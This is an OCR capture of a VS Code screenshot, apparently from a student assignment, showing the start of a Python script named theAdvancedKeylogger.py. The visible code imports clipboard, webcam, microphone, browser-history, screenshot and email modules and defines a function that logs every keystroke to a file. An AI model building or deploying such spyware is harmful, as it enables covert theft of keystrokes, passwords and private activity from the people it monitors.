 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
OPEN EDITORS
theAdvancedKeylogger... 5, M
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5, M
20
OUTLINE
TIMELINE
theAdvancedKeylogger.py 5, M
sendEmail.py
theAdvancedKeylogger.py > main
You are screen sharing
Stop Share
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
36
37 logging.basicConfig(filename=f'{file_path}key_logs.txt', level=logging.DEBUG,
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
42
43 with Listener(on_press=on_press) as listener:
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Siddharth Satyavolu\Desktop\ass1> hey guys this is
main* 0 5
Ln 84, Col 36 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
17°C Flood
3:01 AM
10/04/2022